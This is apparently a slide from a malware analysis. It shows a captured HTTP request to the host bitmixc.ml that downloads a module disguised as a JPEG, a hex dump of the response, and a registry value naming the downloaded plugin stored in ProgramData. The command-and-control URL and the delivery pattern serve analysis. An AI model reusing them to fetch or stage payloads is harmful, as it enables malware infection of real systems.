GET /nnnn04722.php?img=1 HTTP/1.1
Client
User-Agent: Mozilla
Transport
Host: bitmixc.ml
Get SyntaxView
Transformer
Headers
TextView
ImageView
HexView
WebView
Auth
Caching
Cookies
Raw
JSON
XML
0000000048 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74 65 HTTP/1.1 200 OK..Date
000000153A 20 4D 6F 6E 2C 20 30 33 20 41 70 72 20 32 30 31 37 20 32 30: Mon, 03 Apr 2017 20
0000002A 3A 35 36 3A 32 38 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41:56:28 GMT..Server: A
0000003F 70 61 63 68 65 2F 32 0D 0A 58 2D 50 6F 77 65 72 65 64 2D 42 79 pache/2..X-Powered-By
000000543A 20 50 48 50 2F 35 2E 33 2E 32 38 0D 0A 43 61 63 68 65 2D 43: PHP/5.3.28..Cache-C
000000696F 6E 74 72 6F 6C 3A 20 6E 6F 2D 73 74 6F 72 65 0D 0A 45 78 70 ontrol: no-store..Exp
0000007E 69 72 65 73 3A 20 54 75 65 2C 20 30 34 20 41 70 72 20 32 30 31 ires: Tue, 04 Apr 201
0000009337 20 30 34 3A 35 36 3A 32 38 20 2B 30 38 30 30 0D 0A 41 63 637 04:56:28 +0800..Acc
000000A865 70 74 2D 52 61 6E 67 65 73 3A 20 62 79 74 65 73 0D 0A 43 6F ept-Ranges: bytes..Co
000000BD 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 32 31 33 35 30 34 0D ntent-Length: 213504.
000000D20A 56 61 72 79 3A 20 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E.Vary: Accept-Encodin
000000E767 2C 55 73 65 72 2D 41 67 65 6E 74 0D 0A 43 6F 6E 74 65 6E 74 g,User-Agent..Content
000000FC 2D 54 79 70 65 3A 20 69 6D 61 67 65 2F 6A 70 65 67 0D 0A 0D 0A-Type: image/jpeg....
000001116B 3D 87 D9 D1 9E 40 FA B6 DD 2C B6 BB 7E 27 8B FD 7F 23 AC 5F k=.ÙÑ.@úû¶Ý,¶»~'.ý.#¬_
00000126 C2 67 49 B1 88 4C 8E 23 F3 58 A9 C1 BB 20 79 2B A7 9F 81 DC 2D ÂgI±.L.#óX©Á» y+§..Ü-
0000013B 8D 1D 18 D3 C0 F6 BD 2A 9A DE 0A D3 C2 4E CA 91 F7 4C F9 C9 D2...ÓÀö½*.Þ.ÓÂNÊ.÷LùÉÒ
0000015040 38 7A 73 FB 4D E4 DC 52 04 B7 53 AA A3 47 CE E8 A6 1B 74 F0@8zsûMäÜR..·Sª£GÎè¦.tð
0000016571 40 50 99 DA 11 F8 73 EA 6B 83 2E E0 EB 3A DF 92 77 43 CE A8 q@P.Ú.øsêk..àë:ß.wCÎ¨
0000017A 46 7E 56 9F 69 FE 87 1C E0 D4 66 5B D6 D1 41 F9 C4 27 95 60 4A F~V.iþ..àÔf[ÖÑAùÄ'.`J
0000018F A5 F5 86 C0 63 DE 1C AF B0 E4 94 44 CA 93 74 E2 4D 32 83 F9 37¥õ.ÀcÞ.¯°ä.DÊ.tâM2.ù7
000001A46D F7 DC 84 5E 01 0D CE 69 72 DF 2F 1A 56 36 2D 32 77 37 8F 48 m÷Ü.^..Îirß/.V6-2w7.H
000001B9 A8 9C 70 44 9E C3 24 2B F2 63 48 D7 34 F7 5B 99 CA 75 55 D8 47¨.pD.Ã$+òcH×4÷[.ÊuUØG
000001CE 76 8A 13 99 5E CE 3D 03 6C 31 C5 59 E0 A8 82 D6 17 F9 3F 89 30 v..^Î=.l1ÅYà¨.Ö.ù?.0
000001E393 9F D1 26 54 43 E9 46 62 69 C9 64 87 C1 D6 D7 86 BF 3E 51 55..Ñ&TCéFbiÉd.ÁÖ×.¿>QU
000001F8 D0 5E E7 EB 40 2B E2 30 E0 9B 02 8A 50 2D 12 B0 E5 ED 17 2D 2E Ð^çë@+â0à..P-.°åí.-.
0000020D F6 AC 76 52 C0 C2 B2 0B C6 19 A8 62 ED AA 36 58 12 63 BC AE D2 ö¬vRÀÂ².Æ.¨bíª6X.c¼®Ò
000002228E 54 99 C1 1B 1B 45 27 65 8B 44 3A F2 88 07 4B EF 9E 5E 52 2E.T.Á..E'e.D:ò..Kï.^R.
0000023728 05 44 F9 18 B0 EC 41 E3 28 6D 1E 05 C0 70 1E BC 40 FA 37 3F(.Dù.°ìAã(m..Àp.¼@ú7?
0000024C 21 48 F1 07 A6 3E 80 56 96 18 FE A2 01 F0 11 D0 00 23 5E 34 7E!Hñ.¦>.V..þ¢.ð.Ð.#^4~
0000026131 9D 47 33 1E 2F F1 4F 1F AB 1B 1F F2 DD 03 C1 C5 F5 E2 DD 2E 1.G3./ñO.«..òÝ.ÁÅõâÝ.
000002764B 39 A1 A4 04 05 BF E2 EF 45 60 DB D1 D7 65 39 C8 7E 7A 5B BA K9¡¤..¿âïE`ÛÑ×e9È~z[º
0000028B 2F A8 81 C8 46 6B 37 92 48 77 E7 C3 48 DC 32 56 0C 0C 49 DB 12/¨.ÈFk7.HwçÃHÜ2V..IÛ.
000002A0 A6 AF 76 2F 06 49 B8 29 36 7B 0A 6C 2F CC 75 B5 AA 6A 15 A2 C0¦¯v/.I¸)6{.l/Ìuµªj.¢À
000002B5 BE 2F 79 24 9E F4 BA DF 75 62 4E F1 CA 35 90 B9 63 42 97 B8 F3 ¾/y$.ô°ßubNñÊ5.¹cB.¸ó
000002CA 92 43 36 F1 1A D4 61 93 8F A3 57 83 C1 3B 8E 7F 65 79 EA 98 21.C6ñ.Ôa..£W.Á;..eyê.!
000002DF F1 D7 0C 9D 2B 76 51 E8 B3 50 89 FD E7 89 A2 CA C7 07 35 69 E8 ñ×..+vQè³P.ýç.¢ÊÇ.5iè
000002F47E E6 EA 2F 97 EA E6 F2 A5 4B 7B 93 39 D1 C6 15 0A DE BD A5 CB~æê/.êæò¥K{.9ÑÆ...Þ½¥Ë
00000309 C3 9B EA AD 13 2B 4F DD BB 6F 99 46 29 29 4D 2D 8D 09 C8 B6 A5 Ã.ê­.+OÝ»o.F))M-..È¶¥
0000031F 9F F6 B5 44 59 BA 7C 62 10 A0 38 77 98 73 C3 C9 72 B6 08 C8 57.öµDYº|b. 8w.sÃÉr¶.ÈW
▲
▼
The key “10” contains the name of the downloaded module:
Edit Binary Value ✕
Value name:
10
Value data:
0000 70 6C 75 67 69 6E 6A 33 pluginj3 0008 38 32 64 65 77 31 69 00 82dew1i. 0010
The new module is stored in ProgramData:
9/23